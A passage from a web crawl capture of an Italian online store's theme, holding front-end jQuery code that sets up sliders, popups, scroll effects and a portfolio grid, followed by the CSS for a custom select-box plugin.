					selector: ".featured-list > li",
					controlNav: false,// false
					prevText: '',
					nextText: '',
					smoothHeight: true,
					slideshowSpeed: 7000
				});


				/* Sidebar Related Product Slider */
				$('.related-slider.flexslider').flexslider({
					animation: "slide",
					selector: ".related-list > li",
					controlNav: false,// false
					prevText: '',
					nextText: '',
					smoothHeight: true,
					slideshowSpeed: 7000
				});


				/* Sidebar Banner Slider */
				$('.banner-slider.flexslider').flexslider({
					animation: "fade",
					selector: ".banner-slider-list > li",
					directionNav: false, // false next/prev
					controlNav: true,
					prevText: '',
					nextText: '',
					slideshowSpeed: 6500
				});


				/* Testimonials Slider -  About Us Page */
				$('.about-us-testimonials.flexslider').flexslider({
					animation: "slide",
					controlNav: true,// false
					directionNav: false,
					animationLoop: true,
					smoothHeight: true,
					slideshowSpeed: 6000
				});


				/* Single Portfolio Gallery slider */
				$('.single-portfolio-slider.flexslider').flexslider({
					animation: "slide",
					controlNav: false,// false
					directionNav: true,
					animationLoop: true,
					smoothHeight: true,
					slideshowSpeed: 6000
				});


				/* Footer Popular Slidar */
				$('.footer-popular-slider.flexslider').flexslider({
					animation: "slide",
					controlNav: false,// false
					prevText: '',
					nextText: '',
					smoothHeight: true,
					slideshowSpeed: 8000
				});


				/* Footer Featured Slidar */
				$('.footer-featured-slider.flexslider').flexslider({
					animation: "slide",
					controlNav: false,// false
					prevText: '',
					nextText: '',
					smoothHeight: true,
					slideshowSpeed: 10000
				});


				/* Footer Special Slidar */
				$('.footer-specials-slider.flexslider').flexslider({
					animation: "slide",
					controlNav: false,// false
					prevText: '',
					nextText: '',
					smoothHeight: true,
					slideshowSpeed: 9000
				});
			}

		},
		scrollTopBtnAppear: function () {
			// This will be triggered at the bottom of code with window scroll event
			var windowTop = $(window).scrollTop(),
		            scrollTop = $('#scroll-top');

	        if (windowTop >= 300) {
	            scrollTop.addClass('fixed');
	        } else {
	            scrollTop.removeClass('fixed');
	        }

		},
		scrollTopAnimation: function () {
			$('#scroll-top').on('click', function (e) {
		        $('html, body').animate({
		            'scrollTop': 0
		        }, 1200);
		        e.preventDefault();
		    });
		},
		filterScrollBar: function () {
			/* Category filter sidebar custom scrollbar with jscrollpane plugin */
			var catFilter = $('.category-filter-list.jscrollpane'),
				checkForScrollbar = function(a) {
					var catHeight = a.height();
					if ( catHeight > 300 ) {
						a.css('height', 300);
						a.jScrollPane({
							showArrows: false
						});
					}
				};

			// on document ready call plugin if section height > 300
			$.each(catFilter, function () {
				var $this = $(this);
				checkForScrollbar($this);

			});

			// Call plugin after collapse activated
			$('#category-filter').find('.collapse').on('shown.bs.collapse', function() {
				var cFilter = $(this).find('.category-filter-list.jscrollpane');
				checkForScrollbar(cFilter);
			});

		},
		fixfilterScrollBar: function() {
			// on window resize fix scroll bar position
			$('.category-filter-list.jscrollpane').each(function () {
				var apiJsc = $(this).data('jsp'),
				resTime;

				if (!resTime) {
					resTime = setTimeout(function(){
						if (apiJsc) {
							apiJsc.reinitialise();
						}
						resTime = null;
					},50);
				}
			});
		},
		selectBox: function () {
			// Custom select box via selectbox plugin
			// Be sure to include jquery.selectbox.min.js file
			if ($.fn.selectbox) {
				$('.selectbox').selectbox({
					effect: "fade",
					onChange: function (value, inst) {

					}
				});
			}

		},
		bootstrapSwitch: function () {
			//Bootstrap switch
			if ($.fn.bootstrapSwitch) {
				$('.switch').bootstrapSwitch();
			}
		},
		tooltip: function () {
			// Bootstrap tooltip
			if($.fn.tooltip) {
				$('.add-tooltip').tooltip();
			}
		},
		popover: function () {
			// Bootstrap tooltip
			if($.fn.popover) {
				$('.add-popover').popover({
					trigger: 'focus'
				});
			}
		},
		progressBars: function () {
			/* Calculate and Animate Progress */
			if ($.fn.appear) {
				$('.progress-animate').appear();
				$('.progress-animate').on('appear', function () {
					var $this = $(this),
						progressVal = $(this).data('width'),
						progressText = $this.find('.progress-text');

					$this.css({ 'width' : progressVal + '%'}, 400);
					progressText.fadeIn(500);
				});

			} else {

				$('.progress-animate').each(function () {
					var $this = $(this),
						progressVal = $(this).data('width'),
						progressText = $this.find('.progress-text');

					$this.css({ 'width' : progressVal + '%'}, 400);
					progressText.fadeIn(500);
				});
			}
		},
		scrollAnimations: function () {

			/* 	// Wowy Plugin
				Add Html elements wow and animation class
				And you can add duration via data attributes
				data-wow-duration: Change the animation duration
				data-wow-delay: Delay before the animation starts
				data-wow-offset: Distance to start the animation (related to the browser bottom)
				data-wow-iteration: Number of times the animation is repeated
			*/

			// Check for class WOW // You need to call wow.min.js and animate.css for scroll animations to work
			if (typeof WOW === 'function') {
				new WOW({
					boxClass:     'wow',      // default
					animateClass: 'animated', // default
					offset:       0          // default
				}).init();
			}

		},
		prettyPhoto: function() {
			/* Portfolio prettPhoto Plugin */
			if ($.fn.prettyPhoto) {

				$("a[data-rel^='prettyPhoto']").prettyPhoto({
					hook: 'data-rel',
		            animation_speed: 'fast',
		            slideshow: 6000,
		            autoplay_slideshow: true,
		            show_title: false,
		            deeplinking: false,
		            social_tools: '',
		            overlay_gallery: true,
					theme: 'light_square'
				});
			}

		},
		tabMenuHeight: function (limitHeight) {
			var container = $('.tab-container.left, .tab-container.right'),
				newHeight = container.find('.tab-pane.active').outerHeight(),
				navContainer = container.find('.nav-tabs');

			if (newHeight > limitHeight) {
				navContainer.css('height', newHeight);
				navContainer.find('li:last-child').find('a').css('border-bottom-color', '#dcdcdc');
			} else {
				navContainer.css('height', limitHeight);
				navContainer.find('li:last-child').find('a').css('border-bottom-color', 'transparent');
			}
		},
		flickerFeed: function () {
			/* Flickr feed plugin - Sidebar */
			if ($.fn.jflickrfeed) {
				$('ul.flickr-feed-list').jflickrfeed({
					limit: 6,
					qstrings: {
						id: '52617155@N08'
					},
					itemTemplate: '<li>' + '<a data-rel="prettyPhoto[gallery-flickr]" href="{{image}}" title="{{title}}">' + '<img src="{{image_s}}" alt="{{title}}" />' + '</a>' + '</li>'
				}, function() {
					if ($.fn.prettyPhoto) {
						/* update prettyphoto plugin for feeds */
						$("a[data-rel^='prettyPhoto']").prettyPhoto({
							hook: 'data-rel',
			                animation_speed: 'fast',
			                slideshow: 6000,
			                autoplay_slideshow: true,
			                show_title: false,
			                deeplinking: false,
			                social_tools: '',
			                overlay_gallery: true,
							theme: 'light_square'
						});
					}
				});

			}
		},
		parallax: function () {
			/* Parallax - if not mobile */
			if (!Venedor.mobile && $.fn.parallax) {
				$('#page-header').addClass('parallax').parallax("50%", 0.4);
				$('#testimonials-section').addClass('parallax').parallax("50%", 0.4);
			}
		},// Portfolio pages isotope
		calculateWidth: function () {
			// Calculate portfolio items width for better responsive items
			var widthPort = $(window).width(),
                    //contWidth = this.container.width()-10,
                    contWidth = this.container.width()-10,
                    maxColumn = this.container.data('maxcolumn'),
                    itemW;

            //if (widthPort > 1170) {
            //	itemW = (maxColumn) ? maxColumn: 5;
            //} else if (widthPort > 960) {
            //    itemW = (maxColumn) ? maxColumn: 4;
            //} else if (widthPort > 768) {
            //    itemW = 3;
            //} else if (widthPort > 540) {
            //    itemW = 2;
            //} else {
            //    itemW = 1;
            //}

            if (widthPort > 1000) {
            	itemW = 3;
            } else if (widthPort > 540) {
                itemW = 2;
            } else {
                itemW = 1;
            }

            var targetItems = this.container.find('.portfolio-item');
            if (itemW >= 4 && targetItems.hasClass('wide')) {
            	this.container.find('.wide').css('width', (Math.floor(contWidth / itemW) * 2 ));
        		targetItems.not('.wide').css('width', Math.floor(contWidth / itemW ));
            } else {
            	targetItems.css('width', Math.floor(contWidth / itemW));
            }

		},
		isotopeActivate: function() {
			// Trigger for isotop plugin
				if($.fn.isotope) {
					var container = this.container,
						layoutMode = container.data('layoutmode');

					var iso = container.isotope({
	                	itemSelector: '.portfolio-item',
	                	layoutMode: (layoutMode) ? layoutMode : 'masonry'
	            	}).data('isotope');
				}
				// checked layout mode via instance
				// console.log(iso);
		},
		isotopeReinit: function () {
			// Recall for isotope plugin
			if($.fn.isotope) {
				this.container.isotope('destroy');
				this.isotopeActivate();
			}
		},
		isotopeFilter: function () {
			// Isotope plugin filter handle
			var self = this,
				filterContainer = $('#portfolio-filter');
			filterContainer.find('a').on('click', function(e) {
				var $this = $(this),
					selector = $this.attr('data-filter');

				filterContainer.find('.active').removeClass('active');

				// And filter now
				self.container.isotope({
					filter: selector
				});

				$this.addClass('active');

				e.preventDefault();
			});
		}

	};

	Venedor.init();

	// Load Event
	$(window).on('load', function() {
		/* Trigger Scroll Animations */
		Venedor.scrollAnimations();
	});

	// Scroll Event
	$(window).on('scroll', function () {
		/* Display Scrol to Top Button */
		Venedor.scrollTopBtnAppear();

		/* Sticky Navigation Menu */
		Venedor.stickyMenu();
	});

	// Resize Event
	// Smart resize if plugin not found window resize event
	if($.event.special.debouncedresize) {
		$(window).on('debouncedresize', function() {
	       /* Fix category sidebar filter scrollbars */
			Venedor.fixfilterScrollBar();
			/* Sticky Navigation Menu */
			Venedor.stickyMenu();
			/* Fix navcontainer on resize */
			Venedor.fixNavContainerHeight();

			/* Portfolio items / isotope retrigger */
			Venedor.calculateWidth();
			Venedor.isotopeReinit();

			/* Fix Firefox for submenu of header6 and header7 varients*/
			Venedor.firefoxMenuFix();

			/* Size fix for product/item */
			Venedor.itemSizeFix();
	    });
	} else {
		$(window).on('resize', function () {
			/* Fix category sidebar filter scrollbars */
			Venedor.fixfilterScrollBar();
			/* Sticky Navigation Menu */
			Venedor.stickyMenu();
			/* Fix navcontainer on resize */
			Venedor.fixNavContainerHeight();

			/* Portfolio items / isotope retrigger */
			Venedor.calculateWidth();
			Venedor.isotopeReinit();

			/* Fix Firefox for submenu of header6 and header7 varients*/
			Venedor.firefoxMenuFix();

			/* Size fix for product/item */
			Venedor.itemSizeFix();
		});
	}

	$(window).on('resize load', function() {
		var winWidth = $(window).width(),
			tabContainer = $('.tab-container.left, .tab-container.right'),
			limitHeight = tabContainer.find('ul.nav-tabs').outerHeight();

		if ( winWidth > 767) {
			Venedor.tabMenuHeight(limitHeight);

			$('.tab-container').find('ul.nav-tabs').find('a').on('shown.bs.tab', function (e) {
				Venedor.tabMenuHeight(limitHeight);
			});
		}

	});


})(jQuery);

</script>

<!-- Magnific Popup core JS file -->
<script src="https://www.iocostore.it/yourcommerce/negozio/Template/js/jquery.magnific-popup.js"></script>


<script>
$(document).ready(function() {
  $('.image-link').magnificPopup({
      type:'image'
      // other options
    });

    $('.gallery-item').magnificPopup({
      type: 'image',
      gallery:{
        enabled:true,
      },

      image: {
        // options for image content type
        titleSrc: 'data-title' // Attribute of the target element that contains caption for the slide.
      }

    });

});
</script>



    <!--- Js personalizzato footer -->
    <script src="GGAdeguamentoCookieGG.js"></script>
<script>
  euroCookie("http://www.adeguamentocookie.com/user/index.asp?q=1&us=452&uscd=1672015ICW&wb=2736");
</script>
<!-- // 01_main_js_footer -->
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://www.iocostore.it/yourcommerce/negozio/Template/css/jquery.selectbox.css
body_size: 582
content:
.sbHolder {
	background-color: transparent;
	border: 1px solid #dcdcdc;
	font-size: 15px;
	line-height: 20px;
	height: 38px;
	position: relative;
	width: 100%;
	float:none;
	box-shadow: none;
	-webkit-box-shadow: none;
	border-radius:3px;
}

.large-selectbox .sbHolder {
	height:47px;
}

.input-group .sbHolder {
	border-radius: 0 3px 3px 0;
}

.input-group .large-selectbox {
	display:table-cell;
}

.input-group .normal-selectbox {
	display:table-cell;
}

.sbSelector {
	display: block;
	height: 38px;
	left: 0;
	line-height: 38px;
	outline: none;
	overflow: hidden;
	position: absolute;
	text-indent: 20px;
	top: 0;
	width: 100%;
}

.large-selectbox .sbSelector { 
	height:47px;
	line-height: 47px;
}

.sbSelector:link, 
.sbSelector:visited, 
.sbSelector:hover {
	color: #878680;
	outline: none;
	text-decoration: none;
}

.sbToggle {
	background-image: url(../images/sprites/selectbox.png);
	background-repeat: no-repeat;
	background-position: 0 0;
	display: block;
	width: 38px;
	outline: none;
	position: absolute;
	right: -2px;
	top: -1px;
	height: 38px;
}

.large-selectbox .sbToggle  { 
	width: 47px;
	height:47px;
	background-image: url(../images/sprites/selectbox-large.png);
	background-position: 0 0;
	right:-1px;
}

.sbToggleOpen{
	background-position:  -38px 0;
}

.large-selectbox .sbToggleOpen  { 
	background-position:  -47px 0;
}

.sbHolderDisabled{
	background-color: #999;
	border: solid 1px #aeaeae;
}

.sboptions{
	background-color: #fff;
	border: 1px solid #dcdcdc;
	list-style: none;
	left: -1px;
	margin:1px 0 0 ;
	padding: 0;
	position: absolute;
	top: 44px;
	width: 100%;
	z-index: 800;
	overflow-y: auto;
	box-shadow: 0 1px 2px rgba(0,0,0, 0.045);
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0, 0.045);
}

.accordion-panel-body ul.sboptions {
	padding:0;
}

.sboptions li{
	padding: 0;
	list-style-type:none !important;
}

.sboptions a {
	border-bottom: 1px solid #dadada;
	display: block;
	outline: none;
	padding: 8px 0 8px 20px;
	font-size:14px;
}

.sboptions a:link, 
.sboptions a:visited{
	color: #878680;
	text-decoration: none;
	transition:color 0s;
	-webkit-transition:color 0s;
	-moz-transition:color 0s;
	-ms-transition:color 0s;
	-o-transition:color 0s;
}

.sboptions a:hover,
.sboptions a:focus,
.sboptions a.sbFocus{
	color: #fff;
	background: #7bae23;
}

.sboptions li.last a{
	border-bottom: none;
}

.sboptions .sbDisabled{
	border-bottom: dotted 1px #515151;
	color: #999;
	display: block;
	padding: 7px 0 7px 3px;
}

.sboptions .sbGroup{
	border-bottom: dotted 1px #515151;
	color: #EBB52D;
	display: block;
	font-weight: bold;
	padding: 7px 0 7px 3px;
}

.sboptions .sbSub{
	padding-left: 17px;
}